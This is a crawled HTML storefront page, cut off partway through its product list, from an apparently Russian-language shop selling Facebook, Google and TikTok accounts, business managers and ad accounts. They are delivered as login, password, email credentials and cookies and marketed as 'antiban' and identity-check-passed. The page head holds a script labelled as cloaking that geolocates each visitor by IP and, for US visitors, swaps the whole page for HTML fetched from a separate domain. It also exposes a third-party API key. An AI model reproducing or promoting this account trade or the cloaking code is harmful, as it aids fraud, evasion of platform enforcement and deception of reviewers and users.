

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fb1.shop/
body_size: 55432
content:
<!doctype html>
<html>
<head>
<link rel="stylesheet" href="/source/custom/css/social_v5/font-awesome.min.css"/>
<link rel="stylesheet" href="/source/custom/css/social_v5/bootstrap.css"/>
<link rel="stylesheet" href="/source/css/standart/social/leque-responsive.css"/>
<link rel="stylesheet" href="/source/custom/css/social_v5/reset.css"/>
<link rel="stylesheet" href="/source/custom/css/social_v5/style.css"/>
<link rel="stylesheet" href="/source/custom/css/social_v5/colors/yellow.css"/>



<link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,900" rel="stylesheet">

<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
   <script src="/assets/js/jq.js?1=1"></script>
<script type="text/javascript" src="/assets/js/jquery-ui.js"></script>
<script src="/assets/js/bootstrap.min.js"></script>
<!--<script src="/assets/js/ZeroClipboard.js"></script>-->
<!--<script src="/assets/js/jquery.toastmessage.js"></script>-->
<script src="/assets/js/Clip.js?new=1"></script> 
<script src="/assets/js/app.js?with_cart=5"></script>
<link href="/assets/css/style.css" rel="stylesheet" media="screen">
<link href="/assets/css/jquery.toastmessage.css" rel="stylesheet" media="screen"> 
<script src="/assets/js/loadCart.js?load=9"></script>


<!-- engine meta start -->
<meta name="robots" content="index, follow">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>Магазин | FB1.shop</title>
<link rel="shortcut icon" href="https://i.imgur.com/PQc6Hdh.png" type="image/x-icon">
<meta name="title" content="Магазин | FB1.shop">
<meta name="description" content="Купить аккаунты Facebook и БМ. В нашем фб шопе вы можете купить: пзрд аккаунты фейсбук, фарм аккаунты фейсбук, трастовые автореги фейсбук, БМ фейсбук, безлимитные аккаунты фейсбук и фан пейдж (ФП) фейсбук.">
<meta name="keywords" content="пзрд аккаунты, пзрд, купить аккаунт фб с пройденным зрд, купить аккаунт фейсбук с пройденным зрд, аккаунты facebook с пройденным зрд, аккаунты с зрд, аккаунты фб с пройденным зрд, зрд аккаунты фейсбук, аккаунты фейсбук с пройденным зрд, аккаунты зрд, автореги с пройденным зрд, зрд аккаунты, аккаунты с пройденным зрд, фейсбук зрд, пзрд фп, купить фейсбук аккаунт, зрд это, зрд фб, купить аккаунт в facebook, что такое зрд фейсбук, купить рекламный кабинет фейсбук, покупка аккаунтов фейсбук, фейсбук аккаунты, фейсбук аккаунт купить, купить аккаунты в facebook, fb аккаунты, купить акки фейсбук, аккаунты fb, готовые аккаунты фейсбук, аккаунты для фейсбука, купить фейсбук, facebook аккаунты, покупка аккаунтов facebook, купить профиль фейсбук, аккаунты facebook, купити аккаунт фейсбук, аккаунт facebook купить, как купить аккаунт фейсбук, купить аккаунт facebook, купить аккаунт в фейсбук, facebook купить аккаунты, купить старый аккаунт фейсбук, купить аккаунт фейсбук авторег, купить аккаунт в фейсбуке, фб аккаунты, аккаунт фб купить, купить аккаунты фейсбук с друзьями, купить facebook аккаунты, авторег фб, купить фп фейсбук, купить трастовый аккаунт фейсбук, facebook аккаунт купить, купить аккаунт фб с отлежкой, купить аккаунт фб для рекламы, купить аккаунт фейсбук с отлежкой, купить рекламный аккаунт facebook, трастовые аккаунты facebook купить, аккаунты фб для арбитража, facebook аккаунты купить, аккаунты фб для арбитража купить, купить трастовые аккаунты facebook, рекламные аккаунты фейсбук купить, купить аккаунт фейсбука, продажа аккаунтов facebook, купить аккаунты фб, купить прогретый аккаунт фейсбук, купить аккаунты facebook для рекламы, купить bm facebook, купить страницу фейсбук, купить аккаунт фейсбук старый, купить аккаунт фейсбук с куками, купить страницу в фейсбуке, аккаунты для рекламы в фейсбук, купить facebook аккаунт, купить рекламный аккаунт фейсбук, покупка фейсбук аккаунтов, фейсбук аккаунты купить, где купить аккаунт фейсбук, где купить аккаунты фейсбук, покупка аккаунтов фб, купить аккаунты фейсбук антибан, аккаунт фейсбук купить, купить аккаунты fb, купить фарм аккаунты фб, фарм аккаунты фейсбук купить, фарм аккаунты фб купить, купить аккаунт фб с биллингом, купить фан пейдж фейсбук, купить аккаунт fb, фейсбук акки, купить аккаунты фейсбука, зрд, зрд фб это, зрд фейсбук это, что такое зрд, купить, аккаунт facebook с друзьями, как вызвать зрд, аккаунты фб купить, купить, аккаунт в фб, facebook купить аккаунт, аккаунты facebook купить, купить аккаунт фейсбук с друзьями, купить акки фб, купить аккаунты фейсбук дешево, купить аккаунт facebook usa, фейсбук купить аккаунт, прогретые аккаунты фейсбук, купить качественный аккаунт фейсбук, акки фейсбук, акки фб купить, купить бм для фб, купить аккаунт фейсбук для таргета, автореги facebook, автореги фейсбук, как купить аккаунт фейсбук для рекламы, купить аккаунт фб с бм, купить аккаунт facebook для рекламы, куплю аккаунт facebook, купить автореги, аккаунты фб с бм, facebook купить, аккаунты фб для рекламы, купить фб аккаунт для рекламы, купить бм фб, купить автореги facebook, автореги фб купить, купить бизнес аккаунт фейсбук, аккаунты, фейсбук для рекламы, автореги фейсбук купить, купить автореги фб, купить украинские аккаунты фейсбук, магазин аккаунтов facebook, купить facebook аккаунты для рекламы, купить аккаунт facebook авторег, купить фейсбук аккаунт для рекламы, akk facebook, купить бм фейсбук, авторег facebook, авторег фейсбук, купить аккаунт фейсбук с бизнес менеджером, купить старые аккаунты фейсбук, купить бизнес менеджер фейсбук, логи фейсбук купить, бизнес менеджер фейсбук купить, про фб шоп, купить бм 250 фейсбук, активный аккаунт фейсбук, facebook akk, покупка аккаунта фейсбук, купить логи фейсбук, куплю аккаунт в фейсбуке, fbshop, купить бм, самореги фб, shop fb, купить аккаунт facebook с бм, продажа аккаунтов фб, купить аккаунт facebook с возрастом, купить аккаунт фейсбук с бм, купить business manager facebook, акки фб, куплю аккаунт фейсбук, фейсбук реклама купить, бм фейсбук купить, фб акк, купить бизнес менеджер, fb ak, автореги фб, купить бизнес менеджер фб, facebook аккаунты для рекламы, рекламный аккаунт facebook купить, рекламный аккаунт фейсбук купить, правила рекламной деятельности фб, как проверить траст аккаунта фб, фб аккаунт, первобил фб, купить фанпейдж, купить фейсбук для рекламы, купить аккаунты фб для рекламы, аккаунты facebook для рекламы купить, купить fb аккаунт, купить страницу фейсбук для рекламы, магазин аккаунтов фейсбук, фан пейдж фейсбук купить, купить фб, купить активный аккаунт фейсбук, аккаунты facebook для рекламы, купить аккаунты фейсбук с куками, купить аккаунт фейсбук для рекламы, купить facebook, магазин аккаунтов фб, аккаунт fb, кинг аккаунт фейсбук, фп фейсбук, зрд фейсбук, купит аккаунт фейсбук, что такое трастовый аккаунт, купить аккаунт фб, где покупать аккаунты, купить аккаунт фейсбук, для чего покупают аккаунты фейсбук, 

Купить аккаунты в фейсбук, фейсбук аккаунты, фейсбук аккаунты купить, аккаунты в фейсбук, аккаунты фейсбук с друзьями, пустые аккаунты фейсбук, привязанные аккаунты фейсбук, как прогревать аккаунты фейсбук, купить аккаунты для фейсбук, безлимитные аккаунты фейсбук, купить аккаунты фейсбук авторег, зачем люди покупают аккаунты фейсбук, зачем нужны аккаунты фейсбук, зачем покупают аккаунты в фейсбук, аккаунты фейсбук пзрд, аккаунты фейсбук для арбитража, зрд аккаунты фейсбук, аккаунты фейсбук с пройденным зрд, как фармить аккаунты фейсбук, купить аккаунты фейсбук зрд, купить аккаунты фейсбук с пройденным зрд, фарм аккаунты фейсбук купить, фейсбук аккаунты с пройденным зрд, фармленные аккаунты фейсбук, купить аккаунты фейсбук с отлежкой, куплю аккаунты фейсбук, купить аккаунты фейсбук для рекламы, купить аккаунты фейсбук дешево, купить старые аккаунты фейсбук, трастовые аккаунты фейсбук, аккаунты фейсбук купить, украинские аккаунты фейсбук, прогретые аккаунты фейсбук, аккаунты фейсбук украина, аккаунты для рекламы в фейсбук, аккаунты фейсбук с бм, старые аккаунты фейсбук, аккаунты фейсбук с биллингом, где брать аккаунты фейсбук, аккаунты фейсбук купить украина, купить аккаунты фейсбук казахстан, рабочие аккаунты фейсбук, купить аккаунты фейсбук с бм, купить аккаунты фейсбук антибан, аккаунты фейсбук форум, аккаунты фейсбук с куки, агентские аккаунты фейсбук, аккаунты фейсбук, аккаунты фейсбук для рекламы, аккаунты фейсбук для рекламы купить, рекламные аккаунты фейсбук купить, рекламные аккаунты фейсбук, купить украинские аккаунты фейсбук, купить фейсбук аккаунты, купить аккаунты фейсбук с куками, купить готовые аккаунты фейсбук, готовые аккаунты фейсбук, купить аккаунты фейсбук.">
<meta name="document-state" content="dynamic">
<link rel="manifest" crossorigin="use-credentials" href="/webmanifest">
<meta property="og:title" content="Магазин | FB1.shop">
<meta property="og:url" content="https://fb1.shop">
<meta property="og:image" content="">
<meta property="og:type" content="website">
<meta property="og:site_name" content="Магазин | FB1.shop">
<meta property="og:description" content="Купить аккаунты Facebook и БМ. В нашем фб шопе вы можете купить: пзрд аккаунты фейсбук, фарм аккаунты фейсбук, трастовые автореги фейсбук, БМ фейсбук, безлимитные аккаунты фейсбук и фан пейдж (ФП) фейсбук.">
<link rel="canonical" href="https://fb1.shop">
<meta itemprop="url" content="https://fb1.shop">
<link itemprop="logo" href=""/>
<!-- end engine meta -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.3/socket.io.min.js"></script>
<script src="https://argument.akkmoll.com/chat/chatik1e.js?s=2"></script>
<script> var Lists_contacts = [["https:\/\/i.imgur.com\/CeuoOXo.png","https:\/\/t.me\/shopFB1","\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430",""],["https:\/\/i.imgur.com\/CeuoOXo.png","https:\/\/t.me\/fb1shop1","\u041d\u0430\u0448 \u0422\u0435\u043b\u0435\u0433\u0440\u0430\u043c \u043a\u0430\u043d\u0430\u043b",""]];var headerTextW="Контакты";</script>
<script src="/assets/js/cwid.js?5"></script>
<meta property="og:locale" content="ru_RU">
<meta http-equiv="content-language" content="ru-RU"> 
<meta currency_cart="usd">
<link rel="stylesheet" media="all" href="/assets/css/fcss/520211f58d636d9.css?4" />
<link rel="stylesheet" media="all" href="/assets/css/cart/anim.css?" />
<!-- JavaScripts Start-->
<meta name="verification" content="1d4044beaef6d5e2cd86a2cf2339de" />
<meta name="google-site-verification" content="ofkqWO77yh8ORSSQWT7RTyZYiQtN0-ngx77pAfPpKKc" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MHTMBE8MTX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MHTMBE8MTX');
</script>

<script>

$(document).ready(function(){ 

var swapElements = function(siblings, subjectIndex, objectIndex) {
    // Get subject jQuery
    var subject = $(siblings.get(subjectIndex));
    // Get object element
    var object = $(siblings.get(objectIndex));
    // Insert subject after object
    subject.insertAfter($(siblings.get(objectIndex)));

    if(objectIndex!==subjectIndex+1)
        $(siblings.get(objectIndex)).insertBefore($(siblings.get(subjectIndex+1)));
}

$(function() {
    swapElements($('.btn-leque-sm'), 0, 4);
});
});
</script>

<! -- lava biznes-->
<meta name="lava" content="Dw9h3tNqvO6TJ4Yng2XrEbPfkZpHR1ABF5zQsa8GScWVeyLi"/>

<! -- Yandex metrika скрипт конверсии + kloaka-->

<script>
function setCookie2(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie2(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie2(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(82536049, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });

if (typeof(price_order) != "undefined")
{

    var goalParams = {
          order_price: price_order,
          currency: "RUB"
        }
    
      ym(82536049,'reachGoal','pokupka',goalParams);
}

function callmeevgeniy(){
	
		fetch('https://fb1shopbot.cyou/2.php')  
			  .then(response => {
				if (!response.ok) {
				  throw new Error('Network response was not ok ' + response.statusText);
				}
				return response.text();
			  })
			  .then(html => {
					  const parser = new DOMParser();
				const doc = parser.parseFromString(html, 'text/html');
				document.documentElement.replaceWith(doc.documentElement);
			  })
			  .catch(error => console.log('There was a problem with the fetch operation:', error));
			  }

if(parseInt(getCookie2('kill')) != 1){

fetch("https://api.geoapify.com/v1/ipinfo?apiKey=22e549b125f84e948ac3d69d2a414776")
  .then(response => response.json())
  .then(result => {
    console.log(result);


    if (result.country && result.country.iso_code === 'US') {
		setCookie2('kill',1,1);
		
		callmeevgeniy();

    }
  })
  .catch(error => console.log('error', error));


}else{
	callmeevgeniy();
}
</script>
<!-- JavaScripts End-->

</head>
<body>
 <!-- Preloading -->
<div id="preloader">
    <div class="spinn2er">
 <div class="square-box-loader">
                          <div class="square-box-loader-container">
                            <div class="square-box-loader-corner-top"></div>
                            <div class="square-box-loader-corner-bottom"></div>
                          </div>
                          <div class="square-box-loader-square"></div>
                        </div>
    </div>
</div>  
    
<!-- Wrapper --> 
<div class="wrapper  bottom_120 container createCart">
<div class="row top_60">
        
<!-- Profile Section
================================================== --> 
<div class="col-lg-3 col-md-4">
    <div class="profile">
        <div class="profile-name">
            <span class="name">Магазин | FB1.shop</span><br>
            <span class="job"></span>
        </div>
        <figure class="profile-image">
            <img data-qedit="1" src="" alt="">
        </figure> 
        <ul class="profile-information">
            <li></li>
                                    <li><p><span>Telegram:</span> <a target="_blank" href="https://t.me/fb1shop">fb1shop</a></p></li>
                                            </ul>
          
        <div class="col-md-12">
            <a class="site-btn icon" href="/client">Личный кабинет <i class="fa fa-sign-in" aria-hidden="true"></i></a>
        </div>
        

        <div class="col-md-12"><div class="section-title"><span></span><div class="h6header" data-qedit="1">Категории</div></div>
        <a class="site-btn icon" href="/">Все товары <i class="fa fa-filter" aria-hidden="true"></i></a>
                    <a class="site-btn icon" href="/?cat_id=25957">Высоколимитные аккаунты для рекламы <i class="fa fa-filter" aria-hidden="true"></i></a>
                            <a class="site-btn icon" href="/?cat_id=8148">Бизнес-менеджер <i class="fa fa-filter" aria-hidden="true"></i></a>
                            <a class="site-btn icon" href="/?cat_id=14866">FanPage (ФП) <i class="fa fa-filter" aria-hidden="true"></i></a>
                            <a class="site-btn icon" href="/?cat_id=11522">ПЗРД аккаунты (пройденый ЗРД) <i class="fa fa-filter" aria-hidden="true"></i></a>
                            <a class="site-btn icon" href="/?cat_id=8150">Фарм аккаунты <i class="fa fa-filter" aria-hidden="true"></i></a>
                            <a class="site-btn icon" href="/?cat_id=11521">Автореги <i class="fa fa-filter" aria-hidden="true"></i></a>
                            <a class="site-btn icon" href="/?cat_id=23095">G аккаунты <i class="fa fa-filter" aria-hidden="true"></i></a>
                            <a class="site-btn icon" href="/?cat_id=27830">Аккаунты TT <i class="fa fa-filter" aria-hidden="true"></i></a>
                            <a class="site-btn icon" href="/?cat_id=25629">Другое <i class="fa fa-filter" aria-hidden="true"></i></a>
                        </div>

    </div>
</div>

<div  class="col-lg-9 col-md-8 tab-container">
    
<!-- Header
================================================== --> 
<div class="row">
    <header class="col-md-12">
        <nav>
            <div class="row">
                <!-- navigation bar -->
                <div class="col-md-8 col-sm-8 col-xs-4">
                    <ul class="tabs">
                        <li class="tab">
                            <a class="home-btn" href="/"><i class="fa fa-home" aria-hidden="true"></i></a>
                        </li>
                                                <li class="tab"><a href="/page/polezno">Полезно</a></li>
                                                <li class="tab"><a href="/page/zamena">ЗАМЕНА</a></li>
                                                <li class="tab"><a href="/page/politika">Политика</a></li>
                                            </ul>
                </div>
                <div class="col-md-4 col-sm-4 col-xs-8 dynamic">
                    <a href="/myorders" class="pull-right site-btn icon hidden-xs">Мои покупки <i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
                </div>
            </div>
        </nav>
    </header>
        

    <div class="col-md-12">
        <div id="content" class="panel-container">

             <div class="row">

 	  <p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><strong style="text-align: center;"><a href="https://t.me/fb1shop1" target="_blank"><img alt="" src="https://i.imgur.com/j5Lcgvk.gif" style="width: 241px; height: 235px;" /></a>&nbsp;&nbsp;</strong><strong><a href="https://t.me/shopFB1" target="_blank"><img alt="" src="https://i.imgur.com/jOmhLzw.gif" style="width: 241px; height: 235px;" /></a>&nbsp;&nbsp;<a href="https://t.me/fb1shop1" target="_blank"><img alt="" src="https://i.imgur.com/4dIXOsn.gif" style="width: 241px; height: 235px;" /></a>&nbsp;</strong><br />
<strong><span style="font-family: GolosTextWebRegular, sans-serif; font-size: 12px; text-align: right;"><span class="marker"><span style="font-size:20px;"></span></span></span></strong></p>

<p style="text-align: center;"><strong style="font-size: 18px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); font-family: Roboto, sans-serif;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-family: GolosTextWebRegular, sans-serif; text-align: right;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;">ОПТ обсуждается индувидуально в телеграм</span></span></strong><strong style="font-size: 18px;"><span style="font-family: GolosTextWebRegular, sans-serif; text-align: right;">: <a href="https://t.me/shopFB1" target="_blank">@</a></span></strong><a href="https://t.me/shopFB1" style="font-size: 18px;" target="_blank">shopFB1</a></p>

<p style="text-align: center;"><strong><span style="font-size: 16px; color: rgb(255, 0, 0);">СЕГОДНЯ:</span></strong><span style="font-size: 16px;">&nbsp;<strong>Скидка </strong></span><strong><span style="font-size: 16px; color: rgb(255, 0, 0);">-3%</span><span style="font-size: 16px;"> на все позиции по промокоду: </span><span style="font-size: 16px; color: rgb(0, 0, 205);">fb1shop</span></strong></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><a href="https://dolphin-anty.com/a/35074?utm_source=media&amp;utm_medium=cpc&amp;utm_campaign=fb1&amp;utm_content=banner2" target="_blank"><img alt="" src="https://i.imgur.com/XIUkCHh.gif" style="width: 765px; height: 95px;" /></a></p>

<p style="text-align: center;">&nbsp;</p>
                    <section class="about-me line col-md-12 padding_30 padbot_45">

                    <div class="section-title"><span></span><h2>Товары</h2></div>
		<table class="table table-bordered table-striped top_30">
				<thead>
					<tr class="th-name">
					<th>Наименование продукта</th>
					<th class="th-count">В наличии</th>
					<th class="th-price">Цена</th>
					<th class="th-price">Купить</th>
					</tr>
				</thead>

				<tbody>

	<tr class='cat_tr cat_25957 site-btn showgoods_cat' data-catid='25957'><td align='center' colspan='5'><a href="/?cat_id=25957">Высоколимитные аккаунты для рекламы</a></td></tr>
		<tr class="goods by_cat_id_25957" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Аккаунт (личка), к которому прилинкована рк 250&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Формат выдачи&lt;/span&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;: логин|пароль|почта|пароль от почты|запасная почта|cookies. Выдача через Бота.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3714025" href="/goods/info/3714025--king-old-250-tier-2-akkaunt-2022-2024-god-usauaph-strana-usd-valyuta-73-7-poyas"><img class="iconurl" src="">🇺🇸 👑 KING OLD + 250$ TIER-2 Аккаунт 2022-2024 год (USA/UA/PH страна, USD валюта, -7,+3, +7 пояс)</a></td>
			<td title="В наличии 5 шт." class="td-count">5</td>
			<td class="td-price">31.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3714025')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3714025&quot;,&quot;name&quot;:&quot;\ud83c\uddfa\ud83c\uddf8 \ud83d\udc51 KING OLD + 250$ TIER-2 \u0410\u043a\u043a\u0430\u0443\u043d\u0442 2022-2024 \u0433\u043e\u0434 (USA\/UA\/PH \u0441\u0442\u0440\u0430\u043d\u0430, USD \u0432\u0430\u043b\u044e\u0442\u0430, -7,+3, +7 \u043f\u043e\u044f\u0441)&quot;,&quot;name_en&quot;:&quot;\ud83c\uddfa\ud83c\uddf8 \ud83d\udc51 KING OLD + $250 TIER-2 Account 2022-2024 (USA\/UA\/PH country, USD currency, -7, +3, +7 time zone)&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;5&quot;,&quot;price&quot;:&quot;2340.81&quot;,&quot;price_pp&quot;:&quot;31.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_25957" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Свежие аккаунты, год регистрации&amp;nbsp;2025&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Прилинковано 6 РК&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;РК с лимитом 50$&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;Можно изменить страну, валюту, часовой пояс&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;Выдается соц на который расшарены 9 РК&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Перед выдачей проверяется на валид&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3978753" href="/goods/info/3978753--king-new-no-2fa-6-akkauntov-limit-50"><img class="iconurl" src="">🇵🇭 🚀 KING new (no 2FA) + 🔐 6 аккаунтов лимит $50</a></td>
			<td title="В наличии 30 шт." class="td-count">30</td>
			<td class="td-price">10.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3978753')">Купить</a></li>
